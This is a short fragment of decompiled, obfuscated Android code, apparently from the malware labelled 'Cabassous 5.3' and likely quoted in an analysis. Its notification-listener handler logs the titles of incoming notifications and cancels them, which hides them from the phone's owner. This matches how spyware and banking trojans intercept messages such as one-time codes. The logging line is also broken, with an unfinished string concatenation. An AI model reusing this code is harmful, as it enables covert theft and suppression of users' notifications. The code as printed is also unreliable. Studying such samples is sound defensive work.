 public void onNotificationPosted(StatusBarNotification sbn) {
    super.onNotificationPosted(sbn);
    if(this.getSharedPreferences(this.getString(0x7F0F001C), 0).getBoolean("c", false)) {
        this.cancelNotification(sbn.getKey());
    }

    if(p922de340.j()) {
        p0210e6bc.f("LOG,NOTIF," + sbn.getNotification().extras.getString("android.title") + ": "
        this.cancelNotification(sbn.getKey());
    }
}

Cabassous 5.3